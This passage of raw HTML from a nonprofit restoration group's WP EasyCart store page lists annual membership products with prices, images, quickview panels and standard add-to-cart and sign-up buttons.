			<div class="ec_product_quickview_content_holder">
				<div class="ec_product_quickview_content_images" data-image-list="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/20080613_9346_168f12bdc45b5d901aa191049d06f2f5.jpg">
										<img src="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/20080613_9346_168f12bdc45b5d901aa191049d06f2f5.jpg" alt="Annual Supporting Membership Subscriptoon" class="ec_flipbook_image skip-lazy" />
				</div>
				<div class="ec_product_quickview_content_data">

					
					<h2 class="ec_product_quickview_content_title"><a href="https://www.backtonatives.org/store/annual-supporting-membership-1/">Annual Supporting Membership Subscriptoon</a></h2>
					<div class="ec_product_quickview_content_divider"></div>
										<div class="ec_product_quickview_content_price"><span class="ec_price">$100.00</span></div>
					
					<div class="ec_product_quickview_content_description">Annual Supporting Membership Subscription to Back to Natives Restoration</div>
															<div class="ec_product_quickview_content_add_to_cart_container">
												<div class="ec_product_quickview_content_add_to_cart"><a href="https://www.backtonatives.org/cart/?ec_page=subscription_info&amp;subscription=8819034">SIGN UP NOW</a></div>

						
						
					</div>
				</div>
				<div class="ec_product_quickview_close"><input type="button" onclick="ec_product_hide_quick_view_link( '8819034' );" value="x"></div>
			</div>
		</div>
	</div>
</div>






	<div style="padding:0px; margin:auto; vertical-align:middle;" class="ec_product_type5" id="ec_product_image_8819034">

				<div id="ec_product_image_effect_8819034" class="ec_image_container_none ec_dynamic_image_height">
						<a href="https://www.backtonatives.org/store/annual-supporting-membership-1/" class="ec_image_link_cover"><span class="wpec-visually-hide">Annual Supporting Membership Subscriptoon</span></a>

									<div class="ec_product_image_display_type ec_single_grow_container ec_dynamic_image_height">

				
								<div class="ec_dynamic_image_height ec_product_image_container ">

					
					<div class="ec_dynamic_image_height ec_product_image_1 "><img src="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/20080613_9346_168f12bdc45b5d901aa191049d06f2f5.jpg" alt="Annual Supporting Membership Subscriptoon" class="skip-lazy" /></div>

					
				</div>
							</div>
					</div>

				<div class="ec_product_meta_type6">
						<h3 class="ec_product_title"><a href="https://www.backtonatives.org/store/annual-supporting-membership-1/" class="ec_image_link_cover">Annual Supporting Membership Subscriptoon</a></h3>
																					<div class="ec_price_container5">
												<span class="ec_price">$100.00</span>
					</div>
													
						<div class="ec_product_quickview_container"><span class="ec_product_quickview"><input type="button" onclick="ec_product_show_quick_view_link( '8819034' );" value="Quickview" /> </span></div>
			
									<div class="ec_product_addtocart_container"><span class="ec_product_addtocart ec_product_addtocart_no_margin"><a href="https://www.backtonatives.org/cart/?ec_page=subscription_info&amp;subscription=8819034" target="_self">SIGN UP NOW</a></span></div>
			
					</div>

		
				<h3 class="ec_product_title_type5"><a href="https://www.backtonatives.org/store/annual-supporting-membership-1/" class="ec_image_link_cover">Annual Supporting Membership Subscriptoon</a></h3>
								
						<div class="ec_price_container_type5">
						<span class="ec_price_type5">$100.00</span>
					</div>
				
		
						<div class="ec_product_addtocart_container"><span class="ec_product_addtocart ec_product_addtocart_no_margin"><a href="https://www.backtonatives.org/cart/?ec_page=subscription_info&amp;subscription=8819034">SIGN UP NOW</a></span></div>
		
						<span class="ec_product_quickview" ><input type="button" onclick="ec_product_show_quick_view_link( '8819034' ); return false;" value="Quickview" /></span>
		
		
		<div class="ec_product_successfully_added_container" id="ec_product_added_8819034"><div class="ec_product_successfully_added"><div>Successfully Added to your Shopping Cart</div></div></div>

		<div class="ec_product_loader_container" id="ec_product_loader_8819034"><div class="ec_product_loader"><div>Adding to Cart...</div></div></div>

	</div>

</li>
<li class="ec_product_li" id="ec_product_li_435" data-wpec-cats="3">

<div id="ec_product_quickview_container_435" class="ec_product_quickview_container">
	<div class="ec_product_quickview_content">
		<div class="ec_product_quickview_content_padding">
			<div class="ec_product_quickview_content_holder">
				<div class="ec_product_quickview_content_images" data-image-list="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/default_clip_image002_d4bf4ba89d1cafa8160a08ff7d4cc547.jpg">
										<img src="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/default_clip_image002_d4bf4ba89d1cafa8160a08ff7d4cc547.jpg" alt="Renewal Annual Supporting Family Membership" class="ec_flipbook_image skip-lazy" />
				</div>
				<div class="ec_product_quickview_content_data">

					
					<h2 class="ec_product_quickview_content_title"><a href="https://www.backtonatives.org/store/renewal-annual-supporting-family-membership/">Renewal Annual Supporting Family Membership</a></h2>
					<div class="ec_product_quickview_content_divider"></div>
										<div class="ec_product_quickview_content_price"><span class="ec_price">$150.00</span></div>
					
					<div class="ec_product_quickview_content_description">Renewal Annual Supporting Family Membership</div>
															<div class="ec_product_quickview_content_add_to_cart_container">
						
						<div class="ec_details_option_row_error" id="ec_addtocart_quantity_exceeded_error_435">Maximum quantity exceeded</div>
						<div class="ec_details_option_row_error" id="ec_addtocart_quantity_minimum_error_435">Minimum purchase amount of 0 items is Required</div>

												<table class="ec_product_quickview_content_quantity">
							<tr>
								<td>
									<input type="button" value="-" class="ec_minus" onclick="ec_minus_quantity( '435', 0 );" />
								</td>
								<td>
									<input type="number" value="1" name="quantity" id="ec_quantity_435" autocomplete="off" step="1" min="1" class="ec_quantity" />
								</td>
								<td>
									<input type="button" value="+" class="ec_plus" onclick="ec_plus_quantity( '435', 0, 1000000 );" />
								</td>
							</tr>
							<tr>
								<td colspan="3">
									<input type="button" value="ADD TO CART" onclick="   ec_add_to_cart( '262', '435', jQuery( document.getElementById( 'ec_quantity_435' ) ).val( ), 0, 0, 1000000, '59a7c8a87c' );" />

									 
									
									
									
								</td>
							 </tr>
						</table>
						
						
						
					</div>
				</div>
				<div class="ec_product_quickview_close"><input type="button" onclick="ec_product_hide_quick_view_link( '435' );" value="x"></div>
			</div>
		</div>
	</div>
</div>






	<div style="padding:0px; margin:auto; vertical-align:middle;" class="ec_product_type5" id="ec_product_image_435">

				<div id="ec_product_image_effect_435" class="ec_image_container_none ec_dynamic_image_height">
						<a href="https://www.backtonatives.org/store/renewal-annual-supporting-family-membership/" class="ec_image_link_cover"><span class="wpec-visually-hide">Renewal Annual Supporting Family Membership</span></a>

									<div class="ec_product_image_display_type ec_single_grow_container ec_dynamic_image_height">

				
								<div class="ec_dynamic_image_height ec_product_image_container ">

					
					<div class="ec_dynamic_image_height ec_product_image_1 "><img src="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/default_clip_image002_d4bf4ba89d1cafa8160a08ff7d4cc547.jpg" alt="Renewal Annual Supporting Family Membership" class="skip-lazy" /></div>

					
				</div>
							</div>
					</div>

				<div class="ec_product_meta_type6">
						<h3 class="ec_product_title"><a href="https://www.backtonatives.org/store/renewal-annual-supporting-family-membership/" class="ec_image_link_cover">Renewal Annual Supporting Family Membership</a></h3>
																					<div class="ec_price_container5">
												<span class="ec_price">$150.00</span>
					</div>
													
						<div class="ec_product_quickview_container"><span class="ec_product_quickview"><input type="button" onclick="ec_product_show_quick_view_link( '435' );" value="Quickview" /> </span></div>
			
									<div class="ec_product_addtocart_container">
												<span class="ec_product_addtocart">
					<a id="ec_add_to_cart_type6_262" href="https://www.backtonatives.org/cart/?ec_action=addtocart&amp;model_number=435" onclick="   ec_add_to_cart( '262', '435', 1, 0, 1, 999999, '59a7c8a87c', 'ec_add_to_cart_quantity_224040245' ); return false;">ADD TO CART</a>
										<a id="ec_added_to_cart_type6_262" href="https://www.backtonatives.org/cart/" class="ec_added_to_cart_button">CHECKOUT NOW</a>
									</span>
			</div>
			
					</div>

		
				<h3 class="ec_product_title_type5"><a href="https://www.backtonatives.org/store/renewal-annual-supporting-family-membership/" class="ec_image_link_cover">Renewal Annual Supporting Family Membership</a></h3>
								
						<div class="ec_price_container_type5">
						<span class="ec_price_type5">$150.00</span>
					</div>
				
		
								<div class="ec_product_addtocart_container">
									<span class="ec_product_addtocart">
				<a id="ec_add_to_cart_262" href="https://www.backtonatives.org/cart/?ec_action=addtocart&amp;model_number=435" onclick="   ec_add_to_cart( '262', '435', 1, 0, 1, 999999, '59a7c8a87c', 'ec_add_to_cart_quantity_192191980' ); return false;">ADD TO CART</a>
								<a id="ec_added_to_cart_262" href="https://www.backtonatives.org/cart/" class="ec_added_to_cart_button">CHECKOUT NOW</a>
							</span>
		</div>
				
						<span class="ec_product_quickview" ><input type="button" onclick="ec_product_show_quick_view_link( '435' ); return false;" value="Quickview" /></span>
		
		
		<div class="ec_product_successfully_added_container" id="ec_product_added_435"><div class="ec_product_successfully_added"><div>Successfully Added to your Shopping Cart</div></div></div>

		<div class="ec_product_loader_container" id="ec_product_loader_435"><div class="ec_product_loader"><div>Adding to Cart...</div></div></div>

	</div>

</li>
<li class="ec_product_li" id="ec_product_li_41" data-wpec-cats="3">

<div id="ec_product_quickview_container_41" class="ec_product_quickview_container">
	<div class="ec_product_quickview_content">
		<div class="ec_product_quickview_content_padding">
			<div class="ec_product_quickview_content_holder">
				<div class="ec_product_quickview_content_images" data-image-list="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/default_clip_image002_0cc346536c8c6072de619aec1aac35f8.jpg">
										<img src="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/default_clip_image002_0cc346536c8c6072de619aec1aac35f8.jpg" alt="Renewal Annual Supporting Membership" class="ec_flipbook_image skip-lazy" />
				</div>
				<div class="ec_product_quickview_content_data">

					
					<h2 class="ec_product_quickview_content_title"><a href="https://www.backtonatives.org/store/renewal-annual-supporting-membership/">Renewal Annual Supporting Membership</a></h2>
					<div class="ec_product_quickview_content_divider"></div>
										<div class="ec_product_quickview_content_price"><span class="ec_price">$100.00</span></div>
					
					<div class="ec_product_quickview_content_description">Renewal Annual Supporting Membership</div>
															<div class="ec_product_quickview_content_add_to_cart_container">
						
						<div class="ec_details_option_row_error" id="ec_addtocart_quantity_exceeded_error_41">Maximum quantity exceeded</div>
						<div class="ec_details_option_row_error" id="ec_addtocart_quantity_minimum_error_41">Minimum purchase amount of 0 items is Required</div>

												<table class="ec_product_quickview_content_quantity">
							<tr>
								<td>
									<input type="button" value="-" class="ec_minus" onclick="ec_minus_quantity( '41', 0 );" />
								</td>
								<td>
									<input type="number" value="1" name="quantity" id="ec_quantity_41" autocomplete="off" step="1" min="1" class="ec_quantity" />
								</td>
								<td>
									<input type="button" value="+" class="ec_plus" onclick="ec_plus_quantity( '41', 0, 1000000 );" />
								</td>
							</tr>
							<tr>
								<td colspan="3">
									<input type="button" value="ADD TO CART" onclick="   ec_add_to_cart( '258', '41', jQuery( document.getElementById( 'ec_quantity_41' ) ).val( ), 0, 0, 1000000, 'e4886aa906' );" />

									 
									
									
									
								</td>
							 </tr>
						</table>
						
						
						
					</div>
				</div>
				<div class="ec_product_quickview_close"><input type="button" onclick="ec_product_hide_quick_view_link( '41' );" value="x"></div>
			</div>
		</div>
	</div>
</div>






	<div style="padding:0px; margin:auto; vertical-align:middle;" class="ec_product_type5" id="ec_product_image_41">

				<div id="ec_product_image_effect_41" class="ec_image_container_none ec_dynamic_image_height">
						<a href="https://www.backtonatives.org/store/renewal-annual-supporting-membership/" class="ec_image_link_cover"><span class="wpec-visually-hide">Renewal Annual Supporting Membership</span></a>

									<div class="ec_product_image_display_type ec_single_grow_container ec_dynamic_image_height">

				
								<div class="ec_dynamic_image_height ec_product_image_container ">

					
					<div class="ec_dynamic_image_height ec_product_image_1 "><img src="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/default_clip_image002_0cc346536c8c6072de619aec1aac35f8.jpg" alt="Renewal Annual Supporting Membership" class="skip-lazy" /></div>

					
				</div>
							</div>
					</div>

				<div class="ec_product_meta_type6">
						<h3 class="ec_product_title"><a href="https://www.backtonatives.org/store/renewal-annual-supporting-membership/" class="ec_image_link_cover">Renewal Annual Supporting Membership</a></h3>
																					<div class="ec_price_container5">
												<span class="ec_price">$100.00</span>
					</div>
													
						<div class="ec_product_quickview_container"><span class="ec_product_quickview"><input type="button" onclick="ec_product_show_quick_view_link( '41' );" value="Quickview" /> </span></div>
			
									<div class="ec_product_addtocart_container">
												<span class="ec_product_addtocart">
					<a id="ec_add_to_cart_type6_258" href="https://www.backtonatives.org/cart/?ec_action=addtocart&amp;model_number=41" onclick="   ec_add_to_cart( '258', '41', 1, 0, 1, 999999, 'e4886aa906', 'ec_add_to_cart_quantity_451150877' ); return false;">ADD TO CART</a>
										<a id="ec_added_to_cart_type6_258" href="https://www.backtonatives.org/cart/" class="ec_added_to_cart_button">CHECKOUT NOW</a>
									</span>
			</div>
			
					</div>

		
				<h3 class="ec_product_title_type5"><a href="https://www.backtonatives.org/store/renewal-annual-supporting-membership/" class="ec_image_link_cover">Renewal Annual Supporting Membership</a></h3>
								
						<div class="ec_price_container_type5">
						<span class="ec_price_type5">$100.00</span>
					</div>
				
		
								<div class="ec_product_addtocart_container">
									<span class="ec_product_addtocart">
				<a id="ec_add_to_cart_258" href="https://www.backtonatives.org/cart/?ec_action=addtocart&amp;model_number=41" onclick="   ec_add_to_cart( '258', '41', 1, 0, 1, 999999, 'e4886aa906', 'ec_add_to_cart_quantity_987448814' ); return false;">ADD TO CART</a>
								<a id="ec_added_to_cart_258" href="https://www.backtonatives.org/cart/" class="ec_added_to_cart_button">CHECKOUT NOW</a>
							</span>
		</div>
				
						<span class="ec_product_quickview" ><input type="button" onclick="ec_product_show_quick_view_link( '41' ); return false;" value="Quickview" /></span>
		
		
		<div class="ec_product_successfully_added_container" id="ec_product_added_41"><div class="ec_product_successfully_added"><div>Successfully Added to your Shopping Cart</div></div></div>

		<div class="ec_product_loader_container" id="ec_product_loader_41"><div class="ec_product_loader"><div>Adding to Cart...</div></div></div>

	</div>

</li>
<li class="ec_product_li" id="ec_product_li_46" data-wpec-cats="3">

<div id="ec_product_quickview_container_46" class="ec_product_quickview_container">
	<div class="ec_product_quickview_content">
		<div class="ec_product_quickview_content_padding">
			<div class="ec_product_quickview_content_holder">
				<div class="ec_product_quickview_content_images" data-image-list="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/localhighschools_34c7c40da4d2a596d1cd1cb7d283884b.jpg,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics2/localhighschoolsI_e44df3963f9b67c4040b542097fe4ad3.jpg">
										<div class="ec_flipbook_left">&#65513;</div>
					<div class="ec_flipbook_right">&#65515;</div>
										<img src="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/localhighschools_34c7c40da4d2a596d1cd1cb7d283884b.jpg" alt="Annual Basic High School Membership" class="ec_flipbook_image skip-lazy" />
				</div>
				<div class="ec_product_quickview_content_data">

					
					<h2 class="ec_product_quickview_content_title"><a href="https://www.backtonatives.org/store/annual-basic-high-school-membership/">Annual Basic High School Membership</a></h2>
					<div class="ec_product_quickview_content_divider"></div>
										<div class="ec_product_quickview_content_price"><span class="ec_price">$15.00</span></div>
					
					<div class="ec_product_quickview_content_description">Annual Basic High School Membership</div>
															<div class="ec_product_quickview_content_add_to_cart_container">
						
						<div class="ec_details_option_row_error" id="ec_addtocart_quantity_exceeded_error_46">Maximum quantity exceeded</div>
						<div class="ec_details_option_row_error" id="ec_addtocart_quantity_minimum_error_46">Minimum purchase amount of 0 items is Required</div>

												<table class="ec_product_quickview_content_quantity">
							<tr>
								<td>
									<input type="button" value="-" class="ec_minus" onclick="ec_minus_quantity( '46', 0 );" />
								</td>
								<td>
									<input type="number" value="1" name="quantity" id="ec_quantity_46" autocomplete="off" step="1" min="1" class="ec_quantity" />
								</td>
								<td>
									<input type="button" value="+" class="ec_plus" onclick="ec_plus_quantity( '46', 0, 1000000 );" />
								</td>
							</tr>
							<tr>
								<td colspan="3">
									<input type="button" value="ADD TO CART" onclick="   ec_add_to_cart( '253', '46', jQuery( document.getElementById( 'ec_quantity_46' ) ).val( ), 0, 0, 1000000, 'b9291b39e1' );" />

									 
									
									
									
								</td>
							 </tr>
						</table>
						
						
						
					</div>
				</div>
				<div class="ec_product_quickview_close"><input type="button" onclick="ec_product_hide_quick_view_link( '46' );" value="x"></div>
			</div>
		</div>
	</div>
</div>






	<div style="padding:0px; margin:auto; vertical-align:middle;" class="ec_product_type5" id="ec_product_image_46">

				<div id="ec_product_image_effect_46" class="ec_image_container_none ec_dynamic_image_height">
						<a href="https://www.backtonatives.org/store/annual-basic-high-school-membership/" class="ec_image_link_cover"><span class="wpec-visually-hide">Annual Basic High School Membership</span></a>

									<div class="ec_product_image_display_type ec_single_grow_container ec_dynamic_image_height">

				
								<div class="ec_dynamic_image_height ec_product_image_container ">

					
					<div class="ec_dynamic_image_height ec_product_image_1 "><img src="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/localhighschools_34c7c40da4d2a596d1cd1cb7d283884b.jpg" alt="Annual Basic High School Membership" class="skip-lazy" /></div>

					
				</div>
							</div>
					</div>

				<div class="ec_product_meta_type6">
						<h3 class="ec_product_title"><a href="https://www.backtonatives.org/store/annual-basic-high-school-membership/" class="ec_image_link_cover">Annual Basic High School Membership</a></h3>
																					<div class="ec_price_container5">
												<span class="ec_price">$15.00</span>
					</div>
													
						<div class="ec_product_quickview_container"><span class="ec_product_quickview"><input type="button" onclick="ec_product_show_quick_view_link( '46' );" value="Quickview" /> </span></div>
			
									<div class="ec_product_addtocart_container">
												<span class="ec_product_addtocart">
					<a id="ec_add_to_cart_type6_253" href="https://www.backtonatives.org/cart/?ec_action=addtocart&amp;model_number=46" onclick="   ec_add_to_cart( '253', '46', 1, 0, 1, 999999, 'b9291b39e1', 'ec_add_to_cart_quantity_344527430' ); return false;">ADD TO CART</a>
										<a id="ec_added_to_cart_type6_253" href="https://www.backtonatives.org/cart/" class="ec_added_to_cart_button">CHECKOUT NOW</a>
									</span>
			</div>
			
					</div>

		
				<h3 class="ec_product_title_type5"><a href="https://www.backtonatives.org/store/annual-basic-high-school-membership/" class="ec_image_link_cover">Annual Basic High School Membership</a></h3>
								
						<div class="ec_price_container_type5">
						<span class="ec_price_type5">$15.00</span>
					</div>
				
		
								<div class="ec_product_addtocart_container">
									<span class="ec_product_addtocart">
				<a id="ec_add_to_cart_253" href="https://www.backtonatives.org/cart/?ec_action=addtocart&amp;model_number=46" onclick="   ec_add_to_cart( '253', '46', 1, 0, 1, 999999, 'b9291b39e1', 'ec_add_to_cart_quantity_126528126' ); return false;">ADD TO CART</a>
								<a id="ec_added_to_cart_253" href="https://www.backtonatives.org/cart/" class="ec_added_to_cart_button">CHECKOUT NOW</a>
							</span>
		</div>
				
						<span class="ec_product_quickview" ><input type="button" onclick="ec_product_show_quick_view_link( '46' ); return false;" value="Quickview" /></span>
		
		
		<div class="ec_product_successfully_added_container" id="ec_product_added_46"><div class="ec_product_successfully_added"><div>Successfully Added to your Shopping Cart</div></div></div>

		<div class="ec_product_loader_container" id="ec_product_loader_46"><div class="ec_product_loader"><div>Adding to Cart...</div></div></div>

	</div>

</li>
<li class="ec_product_li" id="ec_product_li_40" data-wpec-cats="3">

<div id="ec_product_quickview_container_40" class="ec_product_quickview_container">
	<div class="ec_product_quickview_content">
		<div class="ec_product_quickview_content_padding">
			<div class="ec_product_quickview_content_holder">
				<div class="ec_product_quickview_content_images" data-image-list="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/02152015_sanmateo_8e97720e9d74aad1da8443860014d5f4.jpg">
										<img src="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/02152015_sanmateo_8e97720e9d74aad1da8443860014d5f4.jpg" alt="Annual Basic Membership" class="ec_flipbook_image skip-lazy" />
				</div>
				<div class="ec_product_quickview_content_data">

					
					<h2 class="ec_product_quickview_content_title"><a href="https://www.backtonatives.org/store/annual-basic-membership/">Annual Basic Membership</a></h2>
					<div class="ec_product_quickview_content_divider"></div>
										<div class="ec_product_quickview_content_price"><span class="ec_price">$30.00</span></div>
					
					<div class="ec_product_quickview_content_description">Annual Basic Membership</div>
															<div class="ec_product_quickview_content_add_to_cart_container">
												<div class="ec_product_quickview_content_add_to_cart"><a href="https://www.backtonatives.org/store/annual-basic-membership/">Select Options</a></div>

						
						
					</div>
				</div>
				<div class="ec_product_quickview_close"><input type="button" onclick="ec_product_hide_quick_view_link( '40' );" value="x"></div>
			</div>
		</div>
	</div>
</div>






	<div style="padding:0px; margin:auto; vertical-align:middle;" class="ec_product_type5" id="ec_product_image_40">

				<div id="ec_product_image_effect_40" class="ec_image_container_none ec_dynamic_image_height">
						<a href="https://www.backtonatives.org/store/annual-basic-membership/" class="ec_image_link_cover"><span class="wpec-visually-hide">Annual Basic Membership</span></a>

									<div class="ec_product_image_display_type ec_single_grow_container ec_dynamic_image_height">

				
								<div class="ec_dynamic_image_height ec_product_image_container ">

					
					<div class="ec_dynamic_image_height ec_product_image_1 "><img src="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/02152015_sanmateo_8e97720e9d74aad1da8443860014d5f4.jpg" alt="Annual Basic Membership" class="skip-lazy" /></div>

					
				</div>
							</div>
					</div>

				<div class="ec_product_meta_type6">
						<h3 class="ec_product_title"><a href="https://www.backtonatives.org/store/annual-basic-membership/" class="ec_image_link_cover">Annual Basic Membership</a></h3>
																					<div class="ec_price_container5">
												<span class="ec_price">$30.00</span>
					</div>
													
						<div class="ec_product_quickview_container"><span class="ec_product_quickview"><input type="button" onclick="ec_product_show_quick_view_link( '40' );" value="Quickview" /> </span></div>
			
									<div class="ec_product_addtocart_container"><span class="ec_product_addtocart ec_product_addtocart_no_margin"><a href="https://www.backtonatives.org/store/annual-basic-membership/" target="_self">Select Options</a></span></div>
			
					</div>

		
				<h3 class="ec_product_title_type5"><a href="https://www.backtonatives.org/store/annual-basic-membership/" class="ec_image_link_cover">Annual Basic Membership</a></h3>
								
						<div class="ec_price_container_type5">
						<span class="ec_price_type5">$30.00</span>
					</div>
				
		
								<div class="ec_product_addtocart_container"><span class="ec_product_addtocart ec_product_addtocart_no_margin"><a href="https://www.backtonatives.org/store/annual-basic-membership/">Select Options</a></span></div>
				
		
						<span class="ec_product_quickview" ><input type="button" onclick="ec_product_show_quick_view_link( '40' ); return false;" value="Quickview" /></span>
		
		
		<div class="ec_product_successfully_added_container" id="ec_product_added_40"><div class="ec_product_successfully_added"><div>Successfully Added to your Shopping Cart</div></div></div>

		<div class="ec_product_loader_container" id="ec_product_loader_40"><div class="ec_product_loader"><div>Adding to Cart...</div></div></div>

	</div>

</li>
<li class="ec_product_li" id="ec_product_li_4892604" data-wpec-cats="3">

<div id="ec_product_quickview_container_4892604" class="ec_product_quickview_container">
	<div class="ec_product_quickview_content">
		<div class="ec_product_quickview_content_padding">
			<div class="ec_product_quickview_content_holder">
				<div class="ec_product_quickview_content_images" data-image-list="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/02152015_sanmateo_8e97720e9d74aad1da8443860014d5f4.jpg">
										<img src="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/02152015_sanmateo_8e97720e9d74aad1da8443860014d5f4.jpg" alt="Annual Basic Membership Subscription" class="ec_flipbook_image skip-lazy" />
				</div>
				<div class="ec_product_quickview_content_data">

					
					<h2 class="ec_product_quickview_content_title"><a href="https://www.backtonatives.org/store/membership-subscriptions/">Annual Basic Membership Subscription</a></h2>
					<div class="ec_product_quickview_content_divider"></div>
										<div class="ec_product_quickview_content_price"><span class="ec_price">$30.00</span></div>
					
					<div class="ec_product_quickview_content_description">Annual Basic Membership Subscription</div>
															<div class="ec_product_quickview_content_add_to_cart_container">
												<div class="ec_product_quickview_content_add_to_cart"><a href="https://www.backtonatives.org/cart/?ec_page=subscription_info&amp;subscription=4892604">SIGN UP NOW</a></div>

						
						
					</div>
				</div>
				<div class="ec_product_quickview_close"><input type="button" onclick="ec_product_hide_quick_view_link( '4892604' );" value="x"></div>
			</div>
		</div>
	</div>
</div>






	<div style="padding:0px; margin:auto; vertical-align:middle;" class="ec_product_type5" id="ec_product_image_4892604">

				<div id="ec_product_image_effect_4892604" class="ec_image_container_none ec_dynamic_image_height">
						<a href="https://www.backtonatives.org/store/membership-subscriptions/" class="ec_image_link_cover"><span class="wpec-visually-hide">Annual Basic Membership Subscription</span></a>

									<div class="ec_product_image_display_type ec_single_grow_container ec_dynamic_image_height">

				
								<div class="ec_dynamic_image_height ec_product_image_container ">

					
					<div class="ec_dynamic_image_height ec_product_image_1 "><img src="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/02152015_sanmateo_8e97720e9d74aad1da8443860014d5f4.jpg" alt="Annual Basic Membership Subscription" class="skip-lazy" /></div>

					
				</div>
							</div>
					</div>

				<div class="ec_product_meta_type6">
						<h3 class="ec_product_title"><a href="https://www.backtonatives.org/store/membership-subscriptions/" class="ec_image_link_cover">Annual Basic Membership Subscription</a></h3>
																					<div class="ec_price_container5">
												<span class="ec_price">$30.00</span>
					</div>
													
						<div class="ec_product_quickview_container"><span class="ec_product_quickview"><input type="button" onclick="ec_product_show_quick_view_link( '4892604' );" value="Quickview" /> </span></div>
			
									<div class="ec_product_addtocart_container"><span class="ec_product_addtocart ec_product_addtocart_no_margin"><a href="https://www.backtonatives.org/cart/?ec_page=subscription_info&amp;subscription=4892604" target="_self">SIGN UP NOW</a></span></div>
			
					</div>

		
				<h3 class="ec_product_title_type5"><a href="https://www.backtonatives.org/store/membership-subscriptions/" class="ec_image_link_cover">Annual Basic Membership Subscription</a></h3>
								
						<div class="ec_price_container_type5">
						<span class="ec_price_type5">$30.00</span>
					</div>
				
		
						<div class="ec_product_addtocart_container"><span class="ec_product_addtocart ec_product_addtocart_no_margin"><a href="https://www.backtonatives.org/cart/?ec_page=subscription_info&amp;subscription=4892604">SIGN UP NOW</a></span></div>
		
						<span class="ec_product_quickview" ><input type="button" onclick="ec_product_show_quick_view_link( '4892604' ); return false;" value="Quickview" /></span>
		
		
		<div class="ec_product_successfully_added_container" id="ec_product_added_4892604"><div class="ec_product_successfully_added"><div>Successfully Added to your Shopping Cart</div></div></div>

		<div class="ec_product_loader_container" id="ec_product_loader_4892604"><div class="ec_product_loader"><div>Adding to Cart...</div></div></div>

	</div>

</li>
<li class="ec_product_li" id="ec_product_li_48" data-wpec-cats="3">

<div id="ec_product_quickview_container_48" class="ec_product_quickview_container">
	<div class="ec_product_quickview_content">
		<div class="ec_product_quickview_content_padding">
			<div class="ec_product_quickview_content_holder">
				<div class="ec_product_quickview_content_images" data-image-list="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/oaktree_bcd3e613c59ef7caa56add5f9e042ba2.jpg,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics2/oakleaves_0b9be4c9d941edc837cf7d353da8e32f.jpg,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics3/oaktreetrunk_i_e26e690151ed9cbfc687d38e4bc643f1.jpg,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics4/oaktreetrunk_7df7ac22f0dc7d82648a7cbaedd8497e.jpg">
										<div class="ec_flipbook_left">&#65513;</div>
					<div class="ec_flipbook_right">&#65515;</div>
										<img src="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/oaktree_bcd3e613c59ef7caa56add5f9e042ba2.jpg" alt="Annual Basic Senior Membership" class="ec_flipbook_image skip-lazy" />
				</div>
				<div class="ec_product_quickview_content_data">

					
					<h2 class="ec_product_quickview_content_title"><a href="https://www.backtonatives.org/store/annual-basic-senior-membership/">Annual Basic Senior Membership</a></h2>
					<div class="ec_product_quickview_content_divider"></div>
										<div class="ec_product_quickview_content_price"><span class="ec_price">$25.00</span></div>
					
					<div class="ec_product_quickview_content_description">Annual Basic Senior Membership</div>
															<div class="ec_product_quickview_content_add_to_cart_container">
						
						<div class="ec_details_option_row_error" id="ec_addtocart_quantity_exceeded_error_48">Maximum quantity exceeded</div>
						<div class="ec_details_option_row_error" id="ec_addtocart_quantity_minimum_error_48">Minimum purchase amount of 0 items is Required</div>

												<table class="ec_product_quickview_content_quantity">
							<tr>
								<td>
									<input type="button" value="-" class="ec_minus" onclick="ec_minus_quantity( '48', 0 );" />
								</td>
								<td>
									<input type="number" value="1" name="quantity" id="ec_quantity_48" autocomplete="off" step="1" min="1" class="ec_quantity" />
								</td>
								<td>
									<input type="button" value="+" class="ec_plus" onclick="ec_plus_quantity( '48', 0, 1000000 );" />
								</td>
							</tr>
							<tr>
								<td colspan="3">
									<input type="button" value="ADD TO CART" onclick="   ec_add_to_cart( '254', '48', jQuery( document.getElementById( 'ec_quantity_48' ) ).val( ), 0, 0, 1000000, 'c87481a1b3' );" />

									 
									
									
									
								</td>
							 </tr>
						</table>
						
						
						
					</div>
				</div>
				<div class="ec_product_quickview_close"><input type="button" onclick="ec_product_hide_quick_view_link( '48' );" value="x"></div>
			</div>
		</div>
	</div>
</div>






	<div style="padding:0px; margin:auto; vertical-align:middle;" class="ec_product_type5" id="ec_product_image_48">

				<div id="ec_product_image_effect_48" class="ec_image_container_ ec_dynamic_image_height">
						<a href="https://www.backtonatives.org/store/annual-basic-senior-membership/" class="ec_image_link_cover"><span class="wpec-visually-hide">Annual Basic Senior Membership</span></a>

									<div class="ec_product_image_display_type ec_single_grow_container ec_dynamic_image_height">

				
								<div class="ec_dynamic_image_height ec_product_image_container ">

					
					<div class="ec_dynamic_image_height ec_product_image_1 "><img src="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/oaktree_bcd3e613c59ef7caa56add5f9e042ba2.jpg" alt="Annual Basic Senior Membership" class="skip-lazy" /></div>

					
				</div>
							</div>
					</div>

				<div class="ec_product_meta_type6">
						<h3 class="ec_product_title"><a href="https://www.backtonatives.org/store/annual-basic-senior-membership/" class="ec_image_link_cover">Annual Basic Senior Membership</a></h3>
